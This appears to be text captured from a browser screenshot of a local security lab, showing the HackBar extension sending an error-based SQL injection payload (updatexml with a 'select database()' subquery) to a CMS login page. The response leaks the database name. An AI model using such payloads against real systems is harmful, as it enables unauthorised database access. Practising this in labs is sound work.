 不安全 | 192.168.121.130/xhcms/admin/?r=login t
应用 CTF Blog 挖矿 学习 Vulhub - Docker-... 国家信息安全漏洞... 登录 - Google 帐号 Google 首页 — EXFLUX N... Coremail JetBrains Account 源码_网站源码_源... 阅读清单
SQL语句有误：XPATH syntax error: '~test~'
Elements Console Sources HackBar » 1
Load URL
http://192.168.121.130/xhcms/admin/?r=login
Split URL
Execute
Post data Referer User Agent Cookies
Clear All
login=yes&password=1#&user=1' or updatexml(1,concat(0x7e,(select
database()),0x7e),1)#